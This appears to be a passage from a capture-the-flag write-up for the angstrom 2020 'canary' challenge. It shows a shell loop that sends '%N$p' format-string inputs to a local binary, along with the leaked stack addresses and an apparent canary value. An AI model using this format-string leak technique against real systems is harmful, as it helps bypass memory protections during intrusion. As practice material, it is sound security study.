 hacmao@hacmao-virtual-machine:~/Documents/2020/angstrom$ for i in `seq 1 20`; do echo -e "$i:%$i\$p" | ./canary ;done | grep :
Hi! What's your name? Nice to meet you, 1:0x7fff61fa9760!
Hi! What's your name? Nice to meet you, 2:0x6!
Hi! What's your name? Nice to meet you, 3:0xfffffffffffffff8!
Hi! What's your name? Nice to meet you, 4:0x12!
Hi! What's your name? Nice to meet you, 5:0x12!
Ubuntu 18.04.3 LTS amd64
Hi! What's your name? Nice to meet you, 6:0xa21702436253a36!
Hi! What's your name? Nice to meet you, 7:0x7f2032a66000!
Hi! What's your name? Nice to meet you, 8:0x19!
Hi! What's your name? Nice to meet you, 9:0x7fe89d5716a0!
Hi! What's your name? Nice to meet you, 10:0x400c17!
Hi! What's your name? Nice to meet you, 11:0x7f49a7b7b60a!
Hi! What's your name? Nice to meet you, 12:(nil)!
Hi! What's your name? Nice to meet you, 13:0x7fff04795640!
Hi! What's your name? Nice to meet you, 14:0x4006a0!
Hi! What's your name? Nice to meet you, 15:0x7ffff052d3e0!
Hi! What's your name? Nice to meet you, 16:(nil)!
Hi! What's your name? Nice to meet you, 17:0x9e7c2a45539a7f00!